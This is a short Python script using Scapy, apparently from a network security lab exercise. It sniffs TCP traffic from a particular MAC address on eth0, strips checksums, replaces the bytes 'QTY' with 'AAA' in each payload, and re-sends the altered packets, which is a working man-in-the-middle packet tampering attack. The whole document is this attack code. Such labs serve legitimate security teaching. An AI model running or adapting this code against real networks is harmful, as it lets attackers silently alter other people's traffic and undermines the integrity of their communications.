 from scapy.all import *
def spoof_pkt(pkt):
  newpkt = IP(bytes(pkt[IP]))
  del(newpkt.chksum)
  del(newpkt[TCP].payload)
  del(newpkt[TCP].chksum)
  if pkt[TCP].payload:
     data = pkt[TCP].payload.load
     print("*** %s, length: %d" %(data, len(data)))
     newdata = data.replace(b'QTY', b'AAA')
     send(newpkt/newdata)
  else:
     send(newpkt)
f = 'tcp and ether src 02:42:0a:09:00:05'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)